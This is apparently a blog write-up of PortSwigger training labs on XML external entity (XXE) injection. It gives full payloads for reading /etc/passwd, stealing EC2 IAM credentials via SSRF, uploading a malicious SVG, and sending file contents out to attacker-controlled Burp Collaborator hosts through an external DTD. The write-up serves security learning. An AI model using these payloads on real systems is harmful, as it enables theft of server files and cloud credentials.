9 min to read
XML external external (XXE) injection Vulnerabilities
PortSwigger Writeup.

Note
I’ll explain what XML is, describe how XXE vulnerabilities can be detected and exploited.
What is XML?
XML (eXtensible Markup Language) is a markup language that defines a set of rules for encoding documents in a format that is both human-readable and machine-readable. It is a markup language used for storing and transporting data.
XML uses
There are many fields of use that leverage XML. These include PDF, RSS, OOXML (.docx, .pptx, etc.), SVG , and finally networking protocols, such as XMLRPC, SOAP, WebDAV and so many others.
Why do we use XML?
- XML is platform-independent and programming language independent, thus it can be used on any system and supports the technology change when that happens.
- The data stored and transported using XML can be changed at any point in time without affecting the data presentation.
- XML allows validation using DTD and Schema. This validation ensures that the XML document is free from any syntax error.
- XML simplifies data sharing between various systems because of its platform-independent nature. XML data doesn’t require any conversion when transferred between different systems.
Syntax
Every XML document mostly starts with what is known as XML Prolog.
<?xml version="1.0" encoding="UTF-8"?>
↓ ↓ ↓
the line is called XML prolog and it specifies the XML version and the encoding used in the XML document. This line is not compulsory to use but it is considered a
good practice to put that line in all your XML documents.Every XML document must contain a ROOT element.Ex:
<?xml version="1.0" encoding="UTF-8"?><mail> <to>falcon</to> <from>feast</from> <subject>About XXE</subject> <text>Teach about XXE</text></mail>
In the above example the <mail> is the ROOT element of that document and <to>, <from>, <subject>, <text> are the children elements. If the XML document doesn’t have any root element then it would be considered wrong or invalid XML doc. Another thing to remember is that XML is a case-sensitive language. If a tag starts like <to> then it has to end by </to> and not by something like </To>( notice the capitalization of T) Like HTML we can use attributes in XML too. The syntax for having attributes is also very similar to HTML.Ex:<text category = "message">You need to learn about XXE</text>
In the above example category is the attribute name and message is the attribute value.
XXE Attacks
- XML TAG Injection
- XML External Entities
- XML Entities Expansion
- XPath Injection
Document Type Definition (DTD)
used to define the legal building blocks of an XML document and make sure that the XML file conforms to the rules of that DTD
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE note SYSTEM "note.dtd">
<note>
<to>H3X0S3</to>
<from>BinSl7</from>
<heading>Hacking</heading>
<body>XXE Attack</body>
</note>
- !DOCTYPE note defines that the root element of this document is note
- !ELEMENT note defines that the note element must contain four elements: ` to,from,heading,body`
- !ELEMENT to defines the to element to be of type “#PCDATA”
- !ELEMENT from defines the from element to be of type “#PCDATA”
- !ELEMENT heading defines the heading element to be of type “#PCDATA”
- !ELEMENT body defines the body element to be of type “#PCDATA”
→ we can define our entities as html encode
in case we need to extract php file content we need special attack to avoid
Meta-characters: ' " < > &
so we will use (php:// built-in wrapper)
More about php wrapper
→ php://filter
This is a kind of meta-wrapper designed to convert the application filters to a stream at the time of opening.
In order to avoid XML parsing errors, we need a filter that reads files from the target and then converts the content into a format that is
harmless to the XML structure using Base64 to encode the target content.
<!DOCTYPE message [
...
<!ENTITY Binsl7 SYSTEM "php://filter/read=convert.base64-encode/resource=file:///path/to/config.php">]>
<message>
H3X0S3
<body>&Binsl7;</body>
</message>
Lab: Exploiting XXE using external entities to retrieve files
we need to read /etc/passwd access the lab and go to check stock feature then inject the payload we will use file protocol to read file List of URI schemes
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
Exploiting-XXE-using-external-entities-to-retrieve-files-1.png Labe Solved
Lab: Exploiting XXE to perform SSRF attacks
in this lab is valarble to ssrf attack so we wiil use xml payload injection to exploit ssrf
Note The lab server is running a (simulated) EC2 metadata endpoint at the default URL, which is http://169.254.169.254/. This endpoint can be used to retrieve data about the instance, some of which might be sensitive.
we need to obtain the server’s IAM secret access key from the EC2 metadata endpoint
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>

In the response give us “Invalid product ID: latest” latest in the next sub-folder in the directory so we will add it to our payload
<!DOCTYPE H3X0S3 [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest"> ]>

In the response give us “Invalid product ID: meta-data” meta-data in the next sub-folder in the directory so we will add it to our payload. so on
our last payload is
<!DOCTYPE test [ <!ENTITY H3X0S3 SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/"> ]>

Labe Solved
Lab: Exploiting XInclude to retrieve files
Note: This lab has a “Check stock” feature that embeds the user input inside a server-side XML document that is subsequently parsed.
Because you don’t control the entire XML document you can’t define a DTD to launch a classic XXE attack.
To solve the lab, inject an XInclude statement to retrieve the contents of the /etc/passwd file.
<foo xmlns:xsi="http://www.w3.org/2001/XInclude"><xi:include parse="text" href="file:///etc/passwd"/></foo>

in response
“XML parser exited with non-zero code 1: The prefix “xi” for element “xi:include” is not bound. “
tell use to use xi as perfix for xi:incude so or payload will be
<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text" href="file:///etc/passwd"/></foo>
The xmlns attribute specifies the xml namespace for a document.

Labe Solved
Lab: Exploiting XXE via image file upload
we need to read /etc/hostname file throw svg file injected with our payload. creat the payload contain xml code injected with
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/hostname" > ]>
payload will be
<?xml version="1.0" standalone="yes"?><!DOCTYPE test [ <!ENTITY H3X0S3 SYSTEM "file:///etc/hostname" > ]><svg width="128px" height="128px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"><text font-size="16" x="0" y="16">&H3X0S3;</text></svg>
go to type any comment and upload the svg file and return to view the avatar

Labe Solved
Lab: Blind XXE with out-of-band interaction
This lab has a “Check stock” feature that parses XML input but does not display the result. So we will use burpcollaborator
<!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM "[http://dwd4kff0i8sagjltnzc0qz4vwm2cq1.burpcollaborator.net](http://dwd4kff0i8sagjltnzc0qz4vwm2cq1.burpcollaborator.net/)"> ]>
stockcheck as element xxe as ENTITY
payload as
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM "[http://dwd4kff0i8sagjltnzc0qz4vwm2cq1.burpcollaborator.net](http://dwd4kff0i8sagjltnzc0qz4vwm2cq1.burpcollaborator.net/)"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
forward the request

Labe Solved
Lab: Blind XXE with out-of-band interaction via XML parameter entities
To solve the lab, use a parameter entity to make the XML parser issue a DNS lookup and HTTP request to Burp Collaborator. so open Burp Collaborator client then Click Copy to clipboard make our payload
<!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM "[http://ciyu5iq9djdf7wan1drm6dxjqaw0kp.burpcollaborator.net]"> %xxe; ]>
Note we use % to escap Parameter Entities
Go back to the Burp Collaborator client window, and click Poll now

Lab: Exploiting blind XXE to exfiltrate data using a malicious external DTD
go to exploit server to host our our malicious external file dtd
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY % exfil SYSTEM '[http://mukd1rvbfn9dwspq32ozmuo9g0mqaf.burpcollaborator.net/?x=%file;](http://mukd1rvbfn9dwspq32ozmuo9g0mqaf.burpcollaborator.net/?x=%25file;)'>">
%eval;
%exfil;
our payload
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM "[https://exploit-aca01f131ef69bb88016478a013700bc.web-security-academy.net/exploit.dtd](https://exploit-aca01f131ef69bb88016478a013700bc.web-security-academy.net/exploit.dtd)"> %xxe;]>
<stockCheck><productId>2</productId><storeId>1</storeId></stockCheck>

we will find
9f6f497e5093
submit the solution
Labe Solved
Lab: Exploiting blind XXE to retrieve data via error messages
go to exploit server
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY % exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;
to host the malicious code to retrieve on our BurpSuite
put it in request
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "YOUR-DTD-URL"> %xxe;]>
replace YOUR-DTD-URL with your exploit DTD url so it will be
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://exploit-ac431fd81ed49e85800965b0015a00b6.web-security-academy.net/exploit"> %xxe;]>

Labe Solved
Lab: Exploiting XXE to retrieve data by repurposing a local DTD
Systems using the GNOME desktop environment often have a DTD at /usr/share/yelp/dtd/docbookx.dtd containing an entity called ISOamso.
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
'>
%local_dtd;
]>
% decode %
& decode &

Labe Solved
𝕊𝔼𝔼 𝕐𝕆𝕌 𝕀ℕ ℕ𝔼𝕏𝕋 𝔹𝕃𝕆𝔾


Comments